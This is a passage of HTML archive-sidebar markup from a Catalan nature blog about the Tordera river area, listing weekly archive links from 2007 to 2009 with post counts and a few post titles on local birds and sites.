<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_06_21_archive.html'>
21 de juny - 28 de juny
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_06_14_archive.html'>
14 de juny - 21 de juny
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_06_07_archive.html'>
7 de juny - 14 de juny
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_31_archive.html'>
31 de maig - 7 de juny
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_24_archive.html'>
24 de maig - 31 de maig
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_17_archive.html'>
17 de maig - 24 de maig
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_10_archive.html'>
10 de maig - 17 de maig
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_03_archive.html'>
3 de maig - 10 de maig
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_04_26_archive.html'>
26 d&#8217;abril - 3 de maig
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_04_19_archive.html'>
19 d&#8217;abril - 26 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_04_12_archive.html'>
12 d&#8217;abril - 19 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_04_05_archive.html'>
5 d&#8217;abril - 12 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_29_archive.html'>
29 de març - 5 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_22_archive.html'>
22 de març - 29 de març
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_15_archive.html'>
15 de març - 22 de març
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_08_archive.html'>
8 de març - 15 de març
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_01_archive.html'>
1 de març - 8 de març
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_02_22_archive.html'>
22 de febrer - 1 de març
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_02_15_archive.html'>
15 de febrer - 22 de febrer
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_02_08_archive.html'>
8 de febrer - 15 de febrer
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_02_01_archive.html'>
1 de febrer - 8 de febrer
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_01_25_archive.html'>
25 de gener - 1 de febrer
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_01_18_archive.html'>
18 de gener - 25 de gener
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_01_11_archive.html'>
11 de gener - 18 de gener
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_01_04_archive.html'>
4 de gener - 11 de gener
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(1299)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_12_28_archive.html'>
28 de desembre - 4 de gener
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_12_21_archive.html'>
21 de desembre - 28 de desembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_12_14_archive.html'>
14 de desembre - 21 de desembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_12_07_archive.html'>
7 de desembre - 14 de desembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_30_archive.html'>
30 de novembre - 7 de desembre
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_23_archive.html'>
23 de novembre - 30 de novembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_16_archive.html'>
16 de novembre - 23 de novembre
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_09_archive.html'>
9 de novembre - 16 de novembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_02_archive.html'>
2 de novembre - 9 de novembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_10_26_archive.html'>
26 d&#8217;octubre - 2 de novembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_10_19_archive.html'>
19 d&#8217;octubre - 26 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_10_12_archive.html'>
12 d&#8217;octubre - 19 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_10_05_archive.html'>
5 d&#8217;octubre - 12 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_09_28_archive.html'>
28 de setembre - 5 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_09_21_archive.html'>
21 de setembre - 28 de setembre
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_09_14_archive.html'>
14 de setembre - 21 de setembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_09_07_archive.html'>
7 de setembre - 14 de setembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_31_archive.html'>
31 d&#8217;agost - 7 de setembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_24_archive.html'>
24 d&#8217;agost - 31 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_17_archive.html'>
17 d&#8217;agost - 24 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_10_archive.html'>
10 d&#8217;agost - 17 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_03_archive.html'>
3 d&#8217;agost - 10 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_07_27_archive.html'>
27 de juliol - 3 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_07_20_archive.html'>
20 de juliol - 27 de juliol
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_07_13_archive.html'>
13 de juliol - 20 de juliol
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_07_06_archive.html'>
6 de juliol - 13 de juliol
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_29_archive.html'>
29 de juny - 6 de juliol
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_22_archive.html'>
22 de juny - 29 de juny
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_15_archive.html'>
15 de juny - 22 de juny
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_08_archive.html'>
8 de juny - 15 de juny
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_01_archive.html'>
1 de juny - 8 de juny
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_05_25_archive.html'>
25 de maig - 1 de juny
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_05_18_archive.html'>
18 de maig - 25 de maig
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_05_11_archive.html'>
11 de maig - 18 de maig
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_05_04_archive.html'>
4 de maig - 11 de maig
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_04_27_archive.html'>
27 d&#8217;abril - 4 de maig
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_04_20_archive.html'>
20 d&#8217;abril - 27 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_04_13_archive.html'>
13 d&#8217;abril - 20 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_04_06_archive.html'>
6 d&#8217;abril - 13 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_30_archive.html'>
30 de març - 6 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_23_archive.html'>
23 de març - 30 de març
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_16_archive.html'>
16 de març - 23 de març
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_09_archive.html'>
9 de març - 16 de març
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_02_archive.html'>
2 de març - 9 de març
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_02_24_archive.html'>
24 de febrer - 2 de març
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_02_17_archive.html'>
17 de febrer - 24 de febrer
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_02_10_archive.html'>
10 de febrer - 17 de febrer
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_02_03_archive.html'>
3 de febrer - 10 de febrer
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_01_27_archive.html'>
27 de gener - 3 de febrer
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_01_20_archive.html'>
20 de gener - 27 de gener
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_01_13_archive.html'>
13 de gener - 20 de gener
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_01_06_archive.html'>
6 de gener - 13 de gener
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_30_archive.html'>
30 de desembre - 6 de gener
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_23_archive.html'>
23 de desembre - 30 de desembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_16_archive.html'>
16 de desembre - 23 de desembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_09_archive.html'>
9 de desembre - 16 de desembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_02_archive.html'>
2 de desembre - 9 de desembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_11_25_archive.html'>
25 de novembre - 2 de desembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='posts'>
<li><a href='https://natura-tordera.blogspot.com/2007/12/desembocadura-del-riu-tordera-11207.html'>Desembocadura del riu Tordera 1/12/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/12/les-llobateres-sant-celoni-11207.html'>Les llobateres (Sant Celoni) 1/12/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/12/sobre-el-dormidor-deplugabous-bubulcus.html'>Sobre el dormidor d&#39;esplugabous (Bubulcus ibis) a ...</a></li>
